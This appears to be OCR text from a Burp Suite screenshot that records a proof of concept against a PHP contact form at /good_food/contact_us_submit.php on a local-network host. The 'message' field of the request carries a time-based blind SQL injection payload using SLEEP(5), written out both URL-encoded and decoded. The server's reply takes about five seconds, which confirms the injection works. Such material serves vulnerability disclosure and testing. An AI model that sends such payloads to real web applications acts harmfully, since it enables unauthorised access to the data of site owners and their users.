 Send Cancel < > Target: http://192.168.1.206 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /good_food/contact_us_submit.php HTTP/1.1
2 Host: 192.168.1.206
3 Content-Length: 182
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.1.206
9 Referer: http://192.168.1.206/good_food/contact-us
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,mr;q=0.7
12 Cookie: PHPSESSID=vu675e171qj43tbd9e4d3hk91v
13 Connection: close
14
15 name=name&email=test%40test.com&mobile=1234567890&subject=subject&message=
ssss%27%20AND%20%28SELECT%201908%20FROM%20%28SELECT%28SLEEP%285%29%29%29IRMt%29%20AND%20%27AAJT%27%3D%2
7AAJT
ssss' AND (SELECT 1908 FROM (SELECT(SLEEP(5)))IRMt) AND 'AAJT'='AAJT
Press 'F2' for focus
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Nov 2021 15:03:30 GMT
3 Server: Apache/2.4.47 (Win64) OpenSSL/1.1.1k PHP/7.3.28
4 X-Powered-By: PHP/7.3.28
5 Content-Length: 62
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Thank you for connecting with us. will get back to you shortly
Search... 0 matches
INSPECTOR
Done 280 bytes | 5,033 millis